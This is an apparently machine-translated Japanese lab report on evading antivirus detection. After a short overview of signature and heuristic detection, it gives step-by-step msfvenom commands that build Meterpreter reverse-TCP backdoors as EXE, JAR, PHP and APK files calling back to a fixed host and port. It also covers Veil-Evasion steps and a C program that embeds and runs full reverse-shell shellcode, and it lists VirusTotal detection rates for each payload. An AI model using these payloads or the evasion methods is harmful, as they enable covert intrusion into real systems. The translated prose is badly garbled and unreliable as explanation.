まず、実験的なタスク

(A)コンテンツ実験

1.1方法:

正しい使用MSFエンコーダ

そのような他の文書を生成するよう・msfvenomジャー

・ベール

・C +シェルコードを使用してプログラミング

・Aパッカー

級他の方法で記載されていない

悪意のあるコード無料を殺すために組み合わせて様々な技術によって実現1.2

1.3のソフトを殺すの場合には、別のコンピュータを用いて測定し、そしてコンピュータの名前の付いたソフトのバージョンを殺す、でも成功するために戻って実行します

(B)基本

1.マルウェア検出機構

シグネチャ検出に基づいて1.1

簡易署名は、データの1つのまたは複数の期間です。そのようなデータを含む実行可能ファイル(または実行する他のライブラリ、スクリプトなど)が悪意のあるコードと見なされた場合。

・AV・ソフトウェア・ベンダーは、最も完全な、最新のシグネチャデータベースを収集しようとしているん。したがって、アンチウイルスソフトウェアを更新することが重要です。古いシグネチャデータベースは役に立たないライブラリです。(ここで、AV(アンチウイルス)私たちは、多くの場合、そのアンチウイルスソフトウェアを言うことマルウェア検出ツールを指します。)

1.2ヒューリスティックのマルウェアの検出

・簡単な用語では、いくつかの一方的な特徴を推論することです。通常ので、正確な決意を基準の欠如。主は、ソフトウェアが通常のドライマルウェアがそうであるならば、マルウェアのように見えますが、その後、私たちはマルウェアそれとしてそれを取った、マルウェアの検出に言いました。そのような悪質なWebサイト、開いているポート、変更システムファイル、シグネチャファイル自体、構造、メーカーやその他の情報などの典型的な「ルックアンドフィール」を接続するなどの典型的な行動。各メーカーが独自の検出モードを定義します。

・利点:

・0日のマルウェアを検出することができます

*いくつかの汎用性を持っている

短所:

リアルタイム、システムの挙動を監視もう少し支出を

・高精度がsignature-に基づいていない

ベースの検出ソフトウェアは、ちょうど1.3機能

・最初に提案したヒューリスティックを一般的な用語ではなく、機能をスキャンするため、ユニバーサル、非正確なスキャン複数の機能を意味する場合、それは後の行動に基づいて提案されています。理論的には、行動ベースの検出は、ヒューリスティックに相当し、またはヒューリスティック行動監視を含むことです。

2.回避殺傷

定義:殺すために自由は、バックドアのAVソフトウェアの配置は見つかりませんでしできるようにすることです。

方法:

(1)署名を変更する

あなたの手だけEXE場合は

暗号化された圧縮シェルシェル:-packers

・(Meterpreter等)が存在シェルコード

・コードで符号化される

・ペイロードが実行可能ファイルベースの再コンパイル

・アクティブコード

他の言語で-rewrite再コンパイル(ベール-回避)

(2)行動の変化

・コミュニケーションズ

・使用しようとしますリバウンド接続

用のトンネル

通信データを暗号化

・動作モード

・メモリ・ベースの操作

•システムの変更を削減

・コードの正常な機能の役割を混同しましょう

(3)非従来の方法の

攻撃で書かれたバックドアとしての不備を使用して、アプリケーション、 MSFにコード。

•社会階級の攻撃、AVソフトオフトリックの目標を使用してください。

・手作りの悪意のあるソフトウェア

第二に、実験手順

1.正しいエンコーダMSF

コード化されたバックドアを生成します



msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -b '\x00' LHOST=192.168.95.128 LPORT=5309 -f exe > exp3.exe

•利用VirusTotalを確認すると、71 56で検出された検出ソフトウェアの種類、および悪い結果を発見しました。





・私たちはバックドアをコード化された何が起こるか10回を生成しようとする場合、その

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 10 -b '\x00' LHOST=192.168.95.128 LPORT=5309 -f exe > encoded10.exe

・72分の57は、EMは......検出されているのより大きな可能性を思わ検出するために続行しますか?



2.msfvenomジャーなどを生成し、他のファイル

・プログラムの形式で、生成されたjarファイルを別の言い方をすれば



msfvenom -p java/meterpreter/reverse_tcp LHOST=192.168.95.128 LPORT=5309 x> 20175309jar.jar

・、56分の20を検出し続け、大幅検出の確率、良い結果が減少しました。



・プログラムPHPのフォームの一種に戻ります

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.95.128 LPORT=5309 x> 20175309php.php

・試験結果:59分の3は、ほとんどAVの全てをだますことができる、効果は非常に良いです。





・どのような攻撃は、携帯電話を終了する場合は?APKはAndroidのテストにどのように水のサンプルを生成しますか?(IOSは、この可能性は低いを達成したいです)



msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.95.128 LPORT=5309 x> 20175309apk.apk

・62分の25の検出結果が、効果は、最初の2つのように良いようではありませんが、より強力なexeファイルタイプよりも。



3.veil

・最初にインストールしなければならないベールを使用したい、インストールは非常に簡単です、コマンド入力sudo apt-get install veil-lineのインストールが無脳の真ん中で、大丈夫ですy、エラーが表示され成功していない限り、長い時間がかかります。

•入力veil(デバッグに類似)ベールには、その後、入力use evasionベール-回避へ

・入力use c/meterpreter/rev_tcp.py設定ページを入力します



•設定は、接続IPをリバウンド:set LHOST 192.168.95.128

•設定されたポート:set LPORT 5309

・コマンド入力generateパスと名前生成プログラムを、保存されたプログラムが出て同定されています



・その後、我々はプログラムのうち、強度料金古い鼻に従事する方法を確認するにはエキサイティングな検出時間があります。

・72分の46?約白フィールド日に等しいが、直接又は発生の確率は喜ばしいの前の数よりも減少しました。



4.プログラミングC +のシェルコード

・以前の古いルーチンを使用し実験してみてください。シェルコードを生成します。

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.95.128 LPORT=5309 -f -c

•注入されたシェルコードCファイルを作成します。

unsigned char buf[] =

"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64\x8b\x50\x30"

"\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28\x0f\xb7\x4a\x26\x31\xff"

"\xac\x3c\x61\x7c\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52"

"\x57\x8b\x52\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"

"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49\x8b\x34\x8b"

"\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01\xc7\x38\xe0\x75\xf6\x03"

"\x7d\xf8\x3b\x7d\x24\x75\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b"

"\x0c\x4b\x8b\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"

"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a\x8b\x12\xeb"

"\x8d\x5d\x68\x33\x32\x00\x00\x68\x77\x73\x32\x5f\x54\x68\x4c"

"\x77\x26\x07\x89\xe8\xff\xd0\xb8\x90\x01\x00\x00\x29\xc4\x54"

"\x50\x68\x29\x80\x6b\x00\xff\xd5\x6a\x0a\x68\xc0\xa8\x7a\x88"

"\x68\x02\x00\x14\xc5\x89\xe6\x50\x50\x50\x50\x40\x50\x40\x50"

"\x68\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x10\x56\x57\x68\x99\xa5"

"\x74\x61\xff\xd5\x85\xc0\x74\x0a\xff\x4e\x08\x75\xec\xe8\x67"

"\x00\x00\x00\x6a\x00\x6a\x04\x56\x57\x68\x02\xd9\xc8\x5f\xff"

"\xd5\x83\xf8\x00\x7e\x36\x8b\x36\x6a\x40\x68\x00\x10\x00\x00"

"\x56\x6a\x00\x68\x58\xa4\x53\xe5\xff\xd5\x93\x53\x6a\x00\x56"

"\x53\x57\x68\x02\xd9\xc8\x5f\xff\xd5\x83\xf8\x00\x7d\x28\x58"

"\x68\x00\x40\x00\x00\x6a\x00\x50\x68\x0b\x2f\x0f\x30\xff\xd5"

"\x57\x68\x75\x6e\x4d\x61\xff\xd5\x5e\x5e\xff\x0c\x24\x0f\x85"

"\x70\xff\xff\xff\xe9\x9b\xff\xff\xff\x01\xc3\x29\xc6\x75\xc1"

"\xc3\xbb\xf0\xb5\xa2\x56\x6a\x00\x53\xff\xd5";

int main()

{

int (*func)() = (int(*)())buf;

func();

}

•コマンドを使用してi686-w64-mingw32-g++ 5309.c -o 5309.exe実行可能なバックドアを作成します



・私たちは物事を行う、どのように過ごした新しいアプローチと労力を変更かどうかを確認するためにリンクの検出に行ってきました

・それとも72分の46???私が遊んでいたような気がします。。。



5.パッカーツール

・これらの作業をしないため、このようにそこにチェックを滞在して楽しみたい、そして私たちは、戦争の狙撃手が自分の摩耗ギリースーツを非表示にするとき、彼に似た保護シェルを与える、ウイルスを修正。

